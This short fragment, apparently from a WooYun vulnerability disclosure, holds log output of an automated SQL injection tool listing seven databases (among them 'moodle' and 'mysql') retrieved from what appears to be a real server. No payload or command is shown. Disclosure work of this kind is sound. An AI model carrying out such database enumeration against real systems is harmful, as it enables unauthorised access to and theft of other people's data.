 [23:31:46] [INFO] fetching number of databases
[23:31:46] [INFO] retrieved: 7
[23:31:48] [INFO] retrieved: information_schema
[23:32:24] [INFO] retrieved: gongye
[23:32:38] [INFO] retrieved: gongye1
[23:32:53] [INFO] retrieved: gongye20151607
[23:33:22] [INFO] retrieved: moodle
[23:33:36] [INFO] retrieved: mysql
[23:33:47] [INFO] retrieved: performance_schema
available databases [7]:
[*] gongye
[*] gongye1
[*] gongye20151607
[*] information_schema
[*] moodle
[*] mysql
[*] performance_schema
www.wooyun.org